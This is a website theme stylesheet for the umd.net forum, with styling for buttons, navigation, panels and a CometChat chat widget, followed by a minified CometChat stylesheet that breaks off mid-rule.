 .heading0, a.heading0:link, a.heading0:visited, h1, h1:link, h1:visited {
    color:#4e6feb;
}
 .heading1, a.heading1:link, a.heading1:visited, h2, h2:link, h2:visited {
    color:#4e6feb;
}
 .heading2, a.heading2:link, a.heading2:visited, h3, h3:link, h3:visited {
    color:#4e6feb;
}
 .heading3, a.heading3:link, a.heading3:visited, h4, h4:link, h4:visited {
    color:#4e6feb;
}
 .heading4, a.heading4:link, a.heading4:visited, h5, h5:link, h5:visited {
    color:#4e6feb;
}
 .heading5, a.heading5:link, a.heading5:visited, h6, h6:link, h6:visited {
    color:#4e6feb;
}
 .heading6, a.heading6:link, a.heading6:visited {
    color:#4e6feb;
}
 a, a:link {
    color:#ffffff;
}
 a:visited {
    color:#ffd320;
}
 a:hover {
    color:#efefef;
}
 .caution, a.caution:link, a.caution:visited {
    color:#d00000;
}
 .warning, a.warning:link, a.warning:visited {
    color:#fa792c;
}
 .okay, a.okay:link, a.okay:visited {
    color:#77b14f;
}
 .active, a.active:link, a.active:visited {
    color:#ffd320;
}
 .active_dynamic, a.active_dynamic:link, a.active_dynamic:visited {
     color:#ffd320;
}
 .parenthetical, a.parenthetical:link, a.parenthetical:visited, a.parenthetical:hover {
    color:#888888;
}
 .bloggy {
    color:#e0e0e0;
}
 .synthetic {
    color:#ea33f7;
}
 .underline {
    text-decoration-color:#d0d0d0;
}
 .box2 {
    border-color:#333333;
     background-color:#191919;
}
 .background_normal {
    background-color:#000000;
}
 .background_shading {
    background-color:#191919;
}
 .background_shading2 {
    background-color:#353535;
}
 .background_shading3 {
    background-color:#8d8d8d;
}
 .background_texture {
    background-image:url(/templates/umd.net2/images/background2.jpg);
     background-repeat:repeat;
}
 .background_fancy {
    background-color:#191919;
     background-image:url(templates/umd.net2/images/crosshatch.png);
     background-repeat:repeat;
}
 .background_highlighted, a.background_highlighted:link, a.background_highlighted:visited {
    background-color:#131544;
     color:#dddddd;
}
.background_highlighted .background_highlighted, .background_highlighted a.background_highlighted:link, .background_highlighted a.background_highlighted:visited {
	background-color:rgba(0, 0, 10, .10); margin-right:0px; padding-right:0px;
}
 .background_highlighted_2 {
    background-color:#2e3b83;
}
 .background_darklighted {
    background-color:#c0c0c0;
}
 .background_active {
    background-color:#ffd320;
}
 .background_active a, .background_active_text, a.background_active_text:link, a.background_active_text:visited {
    color:#000000;
}
 .background_action {
    background-color:#75b143;
}
 .background_caution, a.background_caution:link, a.background_caution:visited {
    background-color:#202d8d;
     color:#ffffff;
}
 .background_selected, a.background_selected:link, a.background_selected:visited {
    background-color:#fa8000;
     color:#000000;
}
 .background_error, a.background_error:link, a.background_error:visited, .background_error a:link, .background_error a:visited {
    background-color:#d00000;
     color: #ffffff;
}
 .background_line_highlight, a.background_line_highlight:link, a.background_line_highlight:visited, .background_line_highlight a:link, .background_line_highlight a:visited {
    background-color:#102d8d;
     color:#ffffff;
}
 .background_confirm, a.background_confirm:link, a.background_confirm:visited, .background_confirm a:link, .background_confirm a:visited {
    background-color:#ff9000;
     color: #000000;
}
 .pagelink, a.pagelink:link, a.pagelink:visited {
     background-color:#333333;
     color:#dddddd;
}
 a.pagelink:hover {
    color:#ffffff;
     background-color:#505050;
}
 .pagelink_active, a.pagelink_active:link, a.pagelink_active:visited, a.pagelink_active:active {
    color:#ffffff;
     background-color:#4058ff;
     background: -webkit-gradient(linear, left top, left bottom, from(#4058ff), to(#3950f4));
     background: -moz-linear-gradient(top, #4058ff, #3950f4);
     background-clip:padding-box;
}
 a.pagelink_active:hover {
    color:#000000;
     background-color:#ffd320;
     background: -webkit-gradient(linear, left top, left bottom, from(#ffd320), to(#ffd320));
     background: -moz-linear-gradient(top, #ffd320, #ffd320);
}
 .forum_subjects, a.forum_subjects:link {
    color:#ffffff;
}
 a.forum_subjects:visited {
    color:#ffd320;
}
 a.forum_subjects:hover {
    background-color:#222222;
}
 .clickable_surface tr:hover {
    background-color:#101010;
}
 .parenthetical tiny, a.parenthetical tiny:link, a.parenthetical tiny:visited {
    color:#ffd320;
}
 .normal, a.normal:link, a.normal:visited {
    color:#ffffff;
}
 .forum_titles, a.forum_titles, a.forum_titles {
    font-size:27px;
     color:#cf0000;
     font-family:lato, lucida grande;
}
 a.forum_titles:hover {
    color:#ffffff;
}
 .content_area {
    background-color:#000000;
     border-width:0px;
     border-radius:17px;
}
 .body_holder {
    border-radius:17px;
     border-color:#17203d;
     border-bottom-color:#101730;
}
 .text_dark, a.text_dark:link, a.text_dark:visited {
    color:#000000;
}
 .highlighted_2_text, a.highlighted_2_text:link, a.highlighted_2_text:visited {
    color:#ffffff;
}
 .highlighted_2_text_highlighted, a.highlighted_2_text_highlighted:link, a.highlighted_2_text_highlighted:visited {
    color:#ffe477;
}
 .bubble_caution, a.bubble_caution:link, a.bubble_caution:visited {
    background-color:#d00000;
     color:#ffffff;
     border-radius:10px;
}
 .bubble_active, a.bubble_active:link, a.bubble_active:visited {
    background-color:#ffd320;
     color:#000000;
     border-radius:10px;
}
 .bubble_highlight {
    background-color:#4571d5;
     color:#ffffff;
     border-radius:10px;
     font-size:10px;
     padding:0px 3px 0px 3px;
}
 .bubble_okay {
    background-color:#77b14f;
     color:#ffffff;
     border-radius:10px;
     font-size:10px;
     padding:0px 3px 0px 3px;
}
 .bubble_comments, a.bubble_comments:link, a.bubble_comments:visited {
    background-image:url(/templates/umd.net2/images/comments.png)
} 
.bubble_disabled, a.bubble_disabled:link, a.bubble_disabled:visited {
     background-color:#606060;
     color:#ffffff;
     border-radius:10px;
     padding:0px 3px;
}
 .bullet {
    background-color:#ffd320;
}
 .bullet_gray {
    background-color:#8d8d8d;
}
 .circled {
    border-color: #4672d6;
}
.background_shading.search_nav {
    background-color:rgba(25, 25, 25, .97);
}
.isSticky {
    border-color:rgba(255,255,255,.05);
    box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.09);
}
.search_nav.isSticky, .profile_bar.isSticky {border-bottom-color:rgba(255,255,255,.05); box-shadow:0 2px 5px rgba(0,0,0,.5);}
 .title_strip {
}
 .background_faded {
    background-color:#090909;
}
 .copyright, a.copyright:link, a.copyright:visited, a.copyright:active {
    color:#555555;
}
 .bottom_strip {
    background-color:#000229;
     background: -webkit-gradient(linear, left top, left bottom, from(#161845), to(#000229));
     background: -moz-linear-gradient(top, #161849, #000225);
     background-image: -ms-linear-gradient(top, #161849, #000225);
}
 div.big_first_letter:first-letter {
    color:#ffffff
}
 .color_for_alternating_back {
    color:#ffffff;
}
 .search_active {
    color:#ffffff;
}
 .search_inactive {
    color:#666666;
}
 .search_go {
    background-color:#3a3a3a;
     border-top-color:#4043a3a3a40;
     border-right-color:#3a3a3a;
     border-bottom-color:#3a3a3a;
     border-left-color:#3a3a3a;
}
 .search {
    background-color:#292929;
     color:#ffffff;
}
 .advanced_mode, a.advanced_mode:link, a.advanced_mode:visited, a.advanced_mode:active {
}
 .profile_nav, a.profile_nav:link, a.profile_nav:visited {
    color:#ffffff;
}
 .navbutton, a.navbutton:link, a.navbutton:visited {
    color:#ffffff;
}
 .navbutton_active, a.navbutton_active:link, a.navbutton_active:visited {
    background-color:#ffd320;
     color:#233052;
}
 a.navbutton:hover, a.navbutton_active:hover {
    color:#ffffff;
     background-color:#4058ff;
     background: -webkit-gradient(linear, left top, left bottom, from(#4058ff), to(#3950f4));
     background: -moz-linear-gradient(top, #4058ff, #3950f4);
}
 .user_nav, a.user_nav:link, a.user_nav:visited {
    color:#aaa;
}
 a.user_nav:hover {
    color:#fffff0;
}
 .user_nav_bar_holder {
    background-color:rgba(135,135,135,.2);
}
 .pulldown_nav {
    background-color:rgba(12, 18, 51, .96);
     border-color:transparent;
}
 .pulldown_nav_link, a.pulldown_nav_link:link, a.pulldown_nav_link:visited {
    color:#ffffff;
}
 .pulldown_nav_link:hover, a.pulldown_nav_link:hover {
    color:#ffffff;
     background-color:#4058ff;
     background: -webkit-gradient(linear, left top, left bottom, from(#4058ff), to(#3950f4));
     background: -moz-linear-gradient(top, #4058ff, #3950f4);
}
 .footer_text, a.footer_text:link, a.footer_text:visited {
    color:#c0c0c0;
}
 .sortlink, a.sortlink:link, a.sortlink:visited {
}
 .sortlink_active, a.sortlink_active:link, a.sortlink_active:visited {
    color:#000000;
     background-color:#ffd320;
}
 .side_sortlink, a.side_sortlink:link, a.side_sortlink:visited {
    text-decoration:none;
}
 a.side_sortlink:hover {
    text-decoration:none;
     background-color:#292929;
     color:#ffffff;
}
 .side_sortlink_active, a.side_sortlink_active:link, a.side_sortlink_active:visited {
    color:#000000;
     background-color:#ffd320;
}
 a.side_sortlink_active:hover {
    color:#ffffff;
     background-color:#909090;
}
 .thread_row {
    border-color:#000000;
     background-color:#191919;
}
 .blog_row {
    border-color:#292929;
}
 .post_user_info {
    background-color:#000000;
}
 .post_body {
    background-color:#000000;
}
 .post_body_flagged {
    background-color:#500000;
}
 .thread_infobar {
    background-color:#191919;
     border-color:#282828;
}
 .post_siggy {
    background-color:#111111;
}
 .quoted {
}
 .has_video, a.has_video:link, a.has_video:visited {
    background-color:#c00000;
     border-radius:25px;
     border-color:#ffffff;
     width:16px;
     height:16px;
     padding:0px;
     margin:1px 0px 0px 0px;
}
 .stats_bar {
    background-color:#ffd000;
     color:#000000;
}
 .stats_bar2, a.stats_bar2:link, a.stats_bar2:visited {
    background-color:#4058ff;
     color:#ffffff;
}
 .site_title, a.site_title:link, a.site_title:visited {
    text-decoration:none;
}
 .homepage_intro {
    border:solid 1px #777777;
     background-color:#ffffff;
     font-size:15px;
     color:#000000;
     font-family:georgia;
}
/* Boxes and borders and lines and arrows */
 .logo_bar {
    padding:0px;
     border-width:0px;
     height:115px;
     background-image:url(/templates/umd.net2/images/logo_background2.jpg);
     background-position:center;
     background-repeat:no-repeat;
     background-size:1320px 117px;
     background-color:#080b36;
}
 .logo_box {
    position:absolute;
     height:63px;
     top:1px;
     -webkit-transform: translateY(0%);
     transform: translateY(0%);
}
 .logo_strip {
    margin:0px;
     padding:0px;
     height:84px;
}
 .top_nav {
    background-color:transparent;
     padding:0px 0px 0px 8px;
     margin:0px;
     float:left;
}
 .left_sidebar {
    background-color:#121212;
     border-color:#292929;
}
 .right_sidebar {
    background-color:#191919;
     border-color:#383838;
}
 .profile_sidebar {
    background-color:#111111;
     border-color:#292929;
}
 .arrow_right, a.arrow_right:link, a.arrow_right:visited {
    border-left-color:#4058ff;
}
 .arrow_left, a.arrow_left:link, a.arrow_left:visited {
    border-right-color:#4058ff;
}
 .arrow_up, a.arrow_up:link, a.arrow_up:visited {
    border-bottom-color:#4058ff;
}
 .arrow_down, a.arrow_down:link, a.arrow_down:visited {
    border-top-color:#4058ff;
}
 .row_alternate1 {
    background-color:#000000;
}
 .row_alternate2 {
    background-color:#151515;
}
 .hr {
    border-color:#292929;
     background-color:#292929;
}
 .hr2 {
    border-color:#353535;
     background-color:#353535;
}
 .hrdark {
    border-color:#555555;
     background-color:#555555;
}
 .hrfaded {
    background-color:#e0e0e0;
     background-image: -webkit-gradient( linear, left bottom, right bottom, color-stop(0, #000000), color-stop(0.1, #292929), color-stop(0.9, #292929), color-stop(1, #000000) );
     background-image: -moz-linear-gradient( left center, #000000 0%, #292929 10%, #292929 90%, #000000 100% );
}
 .hrgradient2 {
     -moz-border-image: -moz-linear-gradient(top, #191919 0%, #292929 50%, #000000 100%);
     -webkit-border-image: -webkit-linear-gradient(top, #191919 0%, #292929 50%, #000000 100%);
     border-image: linear-gradient(to bottom, #191919 0%, #292929 50% #000000 100%);
     border-image-slice: 1;
}
 .hr2faded {
    background-color:#353535;
     background-image: -webkit-gradient( linear, left bottom, right bottom, color-stop(0, #191919), color-stop(0.1, #353535), color-stop(0.9, #353535), color-stop(1, #191919) );
     background-image: -moz-linear-gradient( left center, #191919 0%, #353535 10%, #353535 90%, #191919 100% );
}
 .hrfadeddark {
     background-color:#e0e0e0;
     background-image: -webkit-gradient( linear, left bottom, right bottom, color-stop(0, #808080), color-stop(0.1, #c0c0c0), color-stop(0.9, #c0c0c0), color-stop(1, #808080) );
     background-image: -moz-linear-gradient( left center, #808080 0%, #c0c0c0 10%, #c0c0c0 90%, #808080 100% );
}
 .bordered, .border_bottom {
    border-color:#292929;
}
 .bordered2 {
    border-color:#333333;
}
.border_highlighted {
    border-color:#4571d5 !important;
}
 .framed {
    background-color:#333333;
}
 .framed_thick {
    border-color:#404040; border-width:2px; border-style:solid;
}
 .framed_highlighted {
    background-color:#ffd320;
}
 .dl_main_image {
    padding:0px;
     border-radius:3px;
     overflow:hidden;
     border:1px solid #222222;
}
 .gradient {
     background: -webkit-gradient(linear, left top, left bottom, from(#101010), to(#000000));
    /* for webkit browsers */
     background: -moz-linear-gradient(top, #191919, #000000) 
}
 .gradient2 {
     background: -webkit-gradient(linear, left top, left bottom, from(#191919), to(#000000));
     background: -moz-linear-gradient(top, #191919, #000000);
}
 .gradient3 {
     background: linear-gradient(#101010, #000000);
}
 .feature_box {
    position:relative;
     border-top-color:#333333;
     border-right-color:#222222;
     border-bottom-color:#222222;
     border-left-color:#222222;
     border-style:solid;
     border-width:1px;
     margin:0px 10px 10px 10px;
     border-radius:5px;
     overflow:hidden;
     box-shadow: 0 1px 2px #000000;
}
 .box_shadow {
    box-shadow: 0 1px 5px #707070;
}
 .box_shadow_light {
     box-shadow:0 1px 5px #000000;
}
 .search_box {
    background-color:#000000;
     border-top-color:#3a3a3a;
     border-bottom-color:#3a3a3a;
     border-left-color:#3a3a3a;
     border-right-color:#3a3a3a;
     border-radius:7px;
     box-shadow:0 1px 1px #000000;
     border-radius:8px;
     border-width:1px;
     border-style:solid;
}
 #thumbBox{
    /*Outermost DIV for thumbnail viewer*/
     background-color:#000000;
     border-color:#444444;
}
 #thumbImage {
    padding:0px;
     background-color:#111111;
}
 #thumbLoading{
    /*DIV for showing "loading" status while thumbbox is being generated*/
     position: absolute;
     visibility: hidden;
     border: 1px solid black;
     background-color: #EFEFEF;
     padding: 5px;
     z-index: 5;
}
 input, textarea, select {
    border-color:#353535;
     background-color:#000000;
     color:#ffffff;
}
 .checkbox {
    background:#555555;
     color:#ffffff;
}
 select:focus {
    background-color:#2e3b83;
}
 .panel_background {
    background-color:#000000;
     border-color:#292929;
}
 .panel_heading, a.panel_heading:link, a.panel_heading:visited {
    color:#ffffff;
}
 .panel_text, a.panel_text:link, a.panel_text:visited {
    color:#ffffff;
}
 .panel_separator_line {
    border-color:#222222;
}
#main_nav {
    box-shadow: 0 0 30px rgba(0,0,0,.8);
}
 .panel2_background {
    background-color:#000000;
     border-color:#292929;
}
 .panel2_heading, a.panel2_heading:link, a.panel2_heading:visited {
    color:#ffffff;
}
 .panel2_text, a.panel2_text:link, a.panel2_text:visited {
    color:#ffffff;
}
 .panel2_separator_line {
    border-color:#222222;
}
/* Buttonz... */
.inline_question, a.inline_question:link, a.inline_question:visited {border-color:rgba(127, 127, 127, 0.5); color:#ffffff; background-color:#3248a1;}
 .notice_bubble, a.notice_bubble:link, a.notice_bubble:visited {
    background-color:#aa0000;
     background-color: rgba(a, 0, 0, 0.3);
     color:#ffffff;
}
 .bundle_bubble, a.bundle_bubble:link, a.bundle_bubble:visited {
    background-color:rgba(0,0,0,.7);
     border:2px solid rgba(140,140,140,.8);
     color:#ffffff;
}
 .galleries_bubble, a.galleries_bubble:link, a.galleries_bubble:visited {
    background-color:#4058ff;
     color:#ffffff;
}
 .icon_action, a.icon_action:link, a.icon_action:visited, .icon_action_small, a.icon_action_small:link, a.icon_action_small:visited {
    background-color:#000000;
     border-color:#d00000;
}
 a.icon_action:hover {
    background-color:#333333;
}
/* Normal button color ... every button "color style" gets a normal, hover, active, and active hover version. */
 .button_normal, a.button_normal:link, a.button_normal:visited {
     color:#999999;
     background-color:#1a1a1a;
     text-shadow: 0px 1px 0px #000000;
     background-color:#1a1a1a;
     border-top-color:#2d2d2d;
     border-right-color:#393939;
     border-bottom-color:#292929;
     border-left-color:#393939;
     background: -webkit-gradient(linear, left top, left bottom, from(#1a1a1a), to(#000000));
     background: -moz-linear-gradient(top, #1a1a1a, #000000);
     background-image: -ms-linear-gradient(top, #1a1a1a, #000000);
}
 a.button_normal:hover {
     color:#bbbbbb;
     background-color:#292929;
     text-shadow: 0px 1px 0px #000000;
     background-color:#1a1a1a;
     background: -webkit-gradient(linear, left top, left bottom, from(#000000), to(#1a1a1a));
     background: -moz-linear-gradient(top, #000000, #1a1a1a);
     background-image: -ms-linear-gradient(top, #000000, #1a1a1a);
}
 .button_default, a.button_default:link, a.button_default:visited {
    color:#ffffff;
     border-color:#526bc5;
     background-color:#526bc5;
     background: -webkit-gradient(linear, left top, left bottom, from(#526bc5), to(#526bc5));
     background: -moz-linear-gradient(top, #526bc5, #526bc5);
}
 .button_faded, a.button_faded, a.button_faded {
    color:#aaaaaa;
     border-color:#393939;
     background-color:#393939;
}
/* Active button color ... every button "color style" gets a normal, hover, active, and active hover version. */
 .button_active, a.button_active:link, a.button_active:visited {
    color:#000000;
     background-color:#ffd320;
     border-color:#ffd320;
}
 a.button_active:hover {
    color:#222222;
}
/* action button color ... every button "color style" gets a normal, hover, active, and active hover version. */
 .button_action, a.button_action:link, a.button_action:visited {
    color:#ffffff;
     border-color:#4058ff;
     background-color:#4058ff;
     background: -webkit-gradient(linear, left top, left bottom, from(#4058ff), to(#3950f4));
     background: -moz-linear-gradient(top, #4058ff, #3950f4);
}
 a.button_action:hover {
    color:#ffffff;
     background-color:#394cff;
     border-color:#394cff;
     background: -webkit-gradient(linear, left top, left bottom, from(#4058ff), to(#4058ff));
     background: -moz-linear-gradient(top, #4058ff, #4058ff);
}
/* trailers, etc */
 .button_action10, a.button_action10:link, a.button_action10:visited {
    color:#ffffff;
     background-color:#d00000;
     border-color:#d00000;
}
/* galleries, etc */
 .button_action9, a.button_action9:link, a.button_action9:visited {
    color:#ffffff;
     background-color:#ff7000;
     border-color:#ff7000;
}
/* galleries, etc */
 .button_action8, a.button_action8:link, a.button_action8:visited {
    color:#ffffff;
     background-color:#76b14f;
     border-color:#76b14f;
}
 .button_reverse, a.button_reverse:link, a.button_reverse:visited, a.button_reverse:hover {
    color:#000000;
     background-color:#707070;
     border-color:#808080;
}
/* disabled action button color ... every button "color style" gets a normal, hover, active, and active hover version. */
 .button_disabled, a.button_disabled:link, a.button_disabled:visited {
    color:#c6c6c6;
     background-color:#6f6f6f;
     border-color:#6f6f6f;
}
/* Caution button color */
 .button_caution, a.button_caution:link, a.button_caution:visited {
    color:#ffffff;
     background-color:#c00000;
     border-color:#c00000;
}
/* highlighted button color */
 .button_highlighted, a.button_highlighted:link, a.button_highlighted:visited {
    color:#000000;
     background-color:#ffd320;
     border-color:#ffd320;
}
 .highlighted, a.highlighted:link, a.highlighted:visited {
    color:#cf0000;
}
 .peach, a.peach:link, a.peach:visited {
    color:#5d45b8;
}
 .highlighted2, a.highlighted2:link, a.highlighted2:visited {
    color:#4e6feb
}
/* Cometchat Ish Yall */
 .cometchat_message {
    color:#ffffff;
}
 .cometchat_name, a.cometchat_name:link, a.cometchat_name:visited, .cometchat_name a, .cometchat_name a:link, .cometchat_name a:visited, .cometchat_user_shortname, a.cometchat_user_shortname, a.cometchat_user_shortname:link, a.cometchat_user_shortname:visited, .userscontentname {
    color:#999999;
}
 .cometchat_userlist {
    color:#d0d0d0;
}
 a.cometchat_name:hover {
    color:#ff0000;
}
 .cometchat_tab {
    color:#ffffff;
}
 .cometchat_tabtitle {
    background-color:#232d8d;
}
 .cometchat_tabsubtitle {
    background-color: rgba(40,40,40,.7);
     color:#ffffff;
     border-color:#222222;
}
 .cometchat_tabcontent {
    background-color:rgba(0,0,0,.9);
     border-color:#333333;
}
 .cometchat_tabpopup, .cometchat_tabclick, #cometchat_tooltip, .cometchat_notification_message, {
    background-color:rgba(0,0,0,.9);
     color:#aaaaaa;
}
 .cometchat_tooltip_content {
    background-color:rgba(0,0,0,.9);
}
 .cometchat_tabmouseover {
    background-color:rgba(10,10,10,.7) !important;
}
 .cometchat_userlist_hover {
    color:#d02000;
}
 .cometchat_userstabtitle, .cometchat_traytitle {
    background-color:rgba(30,30,30,.9);
     border-color: #333333;
     padding:5px;
}
 .cometchat_userstabtitletext, a.cometchat_userstabtitletext:link, a.cometchat_name:visited {
    color:#e02000;
}
 .cometchat_name a, .cometchat_name a:link, .cometchat_name a:visited, .cometchat_name {
    color:#ffffff;
}
 .cometchat_chatboxalert {
    color:#777777
}
 .cometchat_chatboxmessage {
    font-size:14px;
     margin-top:2px;
     color:#bbbbbb;
}
 .cometchat_chatboxmessagefrom, .cometchat_chatboxmessagefrom a:link, .cometchat_chatboxmessagefrom a:visited {
    color:#4e6feb;
}
 .cometchat_notification {
    border-color:rgba(50,50,50,.5);
}
 #cometchat_base {
    background-color:rgba(40,40,40,.9);
     border-color: rgba(10,10,10,.8);
}
 .cometchat_textarea {
     color:#ffffff;
     border: 0px;
     height: 22px;
     overflow: hidden;
     font-size: 16px;
     outline:none;
     resize: none;
     padding-left:5px !important;
     margin-left:0px !important;
     padding-top:2px;
     padding-bottom:0px;
     vertical-align:center;
     background-color:transparent;
    /* overrides default bgcolor so the larger panel\'s color that this textarea is in can show through */
}
 .cometchat_trayicontext {
     color:#ffffff;
}
 .cometchat_trayicon {
     border-right: 1px solid #000000;
}

 a.slidesjs-play, a.slidesjs-stop, .cometchat_pluginsicon, .cometchat_optionsimages, #cometchat_hide, .cometchat_trayiconimage img {
     filter: invert(100%);
     -webkit-filter: invert(100%);
     -o-filter: invert(100%);
     -ms-filter: invert(100%);
     opacity: .7;
}
utf8, .invite_5 {
    color:#888888;
    font-size:12px;
}

poopychat_pluginsicon:hover {
    opacity: .8;
}
.cometchat_pluginsicon:hover {
    opacity: .8;
}

.inverted {
}
.inverted_light {
   filter: invert(100%);
   -webkit-filter: invert(100%);
   -o-filter: invert(100%);
   -ms-filter: invert(100%);
}

.jawnslider::-webkit-slider-thumb {
    background-color:#ffffff;
}
.jawnslider::-moz-range-thumb {
    background-color:#ffffff;
}
.progress_jawn {
    background-color:#808080;
}
#slide_nav {min-width:210px; box-shadow: 0px 0px 30px 0px rgba(0,0,0,1);}
@media (max-width: 786px) {
	.logo_bar { height:100px;}
	.logo_strip { height:69px;}
	.top_nav { text-align:center; padding:0px;}
	.secondary_nav { text-align:center; padding:0px;}
	.logo_box {text-align:center!important;}
	#logo_current_logo {position:relative!important; display:block!important;}
	#logo_current_quote {position:relative!important; display:block!important; top:5px!important;}
	#logo_current_quote {margin:auto;}
	.profile_bar_buttons {padding-top:5px!important;}
}
@media (min-width: 787px) {
	#slide_nav {margin-left:-100%;}
	.profile_bar, .profile_bar.isSticky {box-shadow: none !important;}
}



--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://umd.net/cometchat/cometchatcss.php
body_size: 4255
content:
html{overflow-y:--moz-scrollbars-vertical}body{padding-bottom:30px}#cometchat{font-size:normal;font-size-adjust:none;font-style:normal;font-variant:normal;font-weight:normal;line-height:normal;z-index:100000;direction:ltr}#cometchat_base,#cometchat_base *,.cometchat_chatboxmessage{overflow:visible}#cometchat_base{bottom:0px;display:block;height:25px;left:15px;position:fixed;z-index:100000}#cometchat_chatboxes{float:right;height:25px;overflow:hidden}#cometchat_chatboxes_wide{height:25px;width:0px;overflow:hidden}#cometchat_chatbox_left{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:3px -350px;border-left:1px solid #CCCCCC;color:#333333;cursor:pointer;float:right;height:18px;margin-top:1px;padding-left:11px;padding-top:6px;width:10px}#cometchat_chatbox_right{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:11px -572px;border-left:1px solid #CCCCCC;color:#333333;cursor:pointer;float:right;height:18px;margin-top:1px;padding-left:3px;padding-top:6px;width:17px}.cometchat_chatbox_right_last{background-position:11px -611px !important;color:#A7A7A7 !important;cursor:default !important}.cometchat_chatbox_left_last{background-position:3px -389px !important;color:#A7A7A7 !important;cursor:default !important}.cometchat_chatbox_lr{display:none !important}.cometchat_chatbox_lr_mouseover{background-color:rgba(255,255,255,.9) !important} #cometchat_optionsbutton{border-right:1px solid?>;width:35px}#cometchat_userstab{padding-left:9px;width:176px}.cometchat_userstabclick{ padding-left:8px !important;width:177px !important}.cometchat_closebox{background:url(themes/default/images/tab_close.png) no-repeat top left;float:right;height:10px;width:12px;display:block;background-size:12px 10px;cursor:pointer;margin-right:5px;margin-top:4px}.cometchat_closebox:hover{}.cometchat_closebox_bottom{background:url(themes/default/images/tab_close.png) no-repeat top left;float:right;height:8px;width:9px;background-size:8px 8px;opacity:0.8;margin:3px 5px 0px 0px}.cometchat_closebox_bottom_click{ }.cometchat_closebox_bottomhover{ }.cometchat_chatboxmouseoverclose{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.cometchat_name{  float:left;  }#cometchat_chatbox_buttons{float:right}.cometchat_tabmouseover{ }.cometchat_tabmouseovertext{ }.cometchat_statusinputs{ margin-top:10px;padding-left:5px;padding-top:4px;color:inherit;font-family:inherit;font-size:inherit}.cometchat_tab{cursor:pointer;float:right;font-weight:bold;height:200px;line-height:1.2em;margin-top:1px;padding-left:10px;padding-top:5px;width:140px}.cometchat_tabclick{padding-bottom:1px;padding-top:4px !important;text-decoration:underline}.cometchat_usertabclick{padding-left:9px !important;width:141px !important}.cometchat_tabpopup{   position:fixed;width:240px;z-index:100001;bottom:24px;    }#cometchat_userstab_popup{width:224px}#cometchat_optionsbutton_popup{width:224px}.cometchat_tabopen{display:block !important}.cometchat_tabtitle{cursor:pointer; }.cometchat_userstabtitle{ }.cometchat_userstabtitle div{ }.cometchat_userstabtitletext{float:left; font-family:inherit;font-size:inherit}.cometchat_tabsubtitle{       line-height:1.3em !important; }.cometchat_plugins{ padding-top:2px;float:left}.cometchat_pluginsicon{ }.cometchat_pluginsicon:hover{ }.cometchat_pluginsicon_divider{margin-right:5px}.cometchat_tabcontent{ line-height:1.3em !important;overflow:hidden}.cometchat_tabcontenttext{white-space:pre-wrap;white-space:-moz-pre-wrap !important;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;white-space:pre;white-space:-hp-pre-wrap;white-space:pre-line; height:200px !important;overflow-x:hidden;overflow-y:auto;padding:5px;color:inherit;  text-align:left;width:217px}#cometchat_userscontent{height:200px;line-height:100% !important;overflow-x:hidden;overflow-y:auto}.cometchat_tabcontentinput{  outline:none; }.cometchat_tabcontentsubmit{// shuld be a go button instead  border:1px solid #ff0000;background:url(themes/default/images/text_input.png) no-repeat top left;background-size:18px 16px;float:left;height:16px;width:18px;margin:3px 0px 0px 5px;cursor:pointer}.cometchat_textarea{// def works on pop-up text area.    float:left;   outline:none;overflow:hidden;padding:1px 0px 0px 5px;resize:none;width:185px;font-size:14px;max-height:20px !important;height:20px !important;margin-left:5px}.cometchat_userlist_hover{  }.cometchat_tooltip_content{  font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:13px;padding:5px;white-space:nowrap}.cometchat_userlist{cursor:pointer;height:20px;padding-top:1px;padding-bottom:1px;display:block;clear:both}.cometchat_userscontentname{float:left; padding-left:5px;padding-top:1px;padding-bottom:1px;font-family:cabin;font-size:15px;display:block;height:20px}.cometchat_userscontentdot{background-position:0px 2px;background-repeat:no-repeat;float:right;height:16px;margin-top:2px;width:20px}.cometchat_available{background:url(themes/default/images/cometchat_available.png) no-repeat top left;  background-size:10px 10px;opacity:1;margin-left:5px;margin-top:5px}.cometchat_away{background:url(themes/default/images/cometchat_away.png) no-repeat top left;  background-size:10px 10px;opacity:.1;margin-left:5px; }.cometchat_busy{background:url(themes/default/images/cometchat_busy.png) no-repeat top left;  background-size:10px 10px;margin-left:5px; }.cometchat_offline{background:url(themes/default/images/cometchat_away.png) no-repeat top left;   opacity:.3;background-size:10px 10px;margin-left:4px; }#cometchat_tooltip{background-image:url(themes/default/images/pointer.png);background-position:right bottom;background-repeat:no-repeat;bottom:29px;display:none;padding-bottom:4px;position:fixed;z-index:900001}.cometchat_tooltip_left{background-position:left bottom !important}.cometchat_closebox_bottom_status{  float:left;height:16px;width:16px;margin:3px 0px 0px 3px}.cometchat_tabalert{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:0 -532px;background-repeat:no-repeat;background-size:auto auto;color:#ffffff;font-size:8px;font-weight:bold;height:18px;padding-top:4px;position:absolute;text-align:center;width:16px;text-shadow:none;top:-8px !important}.cometchat_tabalertlr{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:0 -537px;color:#ffffff;font-size:8px;height:16px;padding-top:1px;position:absolute;text-align:center;width:16px}.cometchat_chatboxmessage{margin-left:1em;color:inherit;font-family:inherit;font-size:inherit}.cometchat_chatboxmessagefrom{font-weight:bold;margin-left:-1em;   }.cometchat_statustextarea{    font-size:12px;height:42px;margin-bottom:3px;margin-top:3px;outline:none;overflow-x:hidden;overflow-y:auto;padding:4px;resize:none;width:200px}.cometchat_search{     outline:none;overflow-x:hidden;overflow-y:auto;padding:4px;width:200px}.cometchat_search_light{ }.cometchat_optionsstatus{cursor:pointer;float:left;padding-left:6px;padding-top:1px;width:76px;visibility:visible !important}.cometchat_optionsstatus2{float:left; }.cometchat_tabsubtitle a{ }.cometchat_tabcontent a{ }.cometchat_user_invisible{background:url(themes/default/images/status_invisible.png) no-repeat top left;   background-size:15px 15px;width:15px;height:15px;float:left;opacity:.3;padding-left:0px !important}.cometchat_user_available{background:url(themes/default/images/status_online.png) no-repeat top left;background-size:15px 15px;width:15px;height:15px;float:left;   }#cometchat_userstab_icon{  float:left;height:16px;padding-right:5px;width:18px}.cometchat_user_invisible2{background:url(themes/default/images/status_invisible.png) no-repeat top left;background-size:18px 